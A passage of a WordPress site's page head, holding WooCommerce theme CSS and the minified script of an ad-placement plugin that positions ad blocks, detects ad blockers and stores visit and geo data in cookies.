            .woocommerce-MyAccount-orders .button:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-content::-webkit-scrollbar-thumb,
            .woocommerce-pagination>.page-numbers .page-numbers:not(.dots):not(.current):before,
            .woocommerce-message .button,
            .woocommerce .wc-backward,
            .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-range,
            .widget_price_filter .price_slider_amount .button,
            .widget-area .widget_product_categories>ul>li:before,
            .widget-area .widget_categories>ul>li:before,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{background-color:#369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{-webkit-box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item--type-small .shop-item__buttons-cart{border-color:#369eed}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .elementor-button, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote{border-color:#369eed !important}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover,
            .top-menu ul li>a:hover, .product-category a:hover,
            .woocommerce-tabs .wc-tabs li a:hover,
            .post-card__title a:hover,
            .woocommerce-breadcrumb a:hover,
            .header-search--compact .header-search-ico:hover,
            .site-header-inner a:hover,
            .header-compare:hover:before,
            .header-favorite:hover:before,
            .header-cart__link:hover .header-cart__link-ico:after{color:#fcc500}.top-menu>ul>li>a:before,
            .top-menu>ul>li>span:before{background:#fcc500}.widget-area .widget_nav_menu ul.menu>li:before{background:#369eed}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#fcc500}.post-box--card:hover{box-shadow: inset 0 0 0 1px #fcc500}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #fcc500}.quantity-minus:focus, .quantity-plus:focus{-webkit-box-shadow: 0 0 4px -1px #369eedcc;box-shadow: 0 0 4px -1px #369eedcc}.button:not(:disabled):not(.disabled):active:focus,
            .wc-block-product-categories__button:not(:disabled):not(.disabled):active:focus,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;;box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;}.site-title, .site-title a{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}body{--track-background:#369eed}.wc-block-components-price-slider__range-input-progress{--range-color:#369eed}</style>




<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/10/favicon-10.png" />
<meta name="msapplication-TileImage" content="https://10mest.online/wp-content/uploads/2022/10/favicon-10.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 